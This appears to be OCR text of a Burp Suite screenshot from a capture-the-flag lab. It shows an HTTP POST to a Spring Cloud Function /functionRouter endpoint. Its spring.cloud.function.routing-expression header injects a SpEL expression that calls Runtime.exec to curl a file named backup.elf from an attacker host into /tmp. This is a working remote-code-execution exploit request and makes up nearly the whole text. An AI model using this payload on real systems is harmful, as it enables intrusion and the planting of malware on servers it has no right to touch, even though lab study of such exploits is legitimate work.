 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("curl
http://10.10.14.4:8000/backup.elf -o /tmp/backup.elf")
11 Content-Length: 4
12
13 test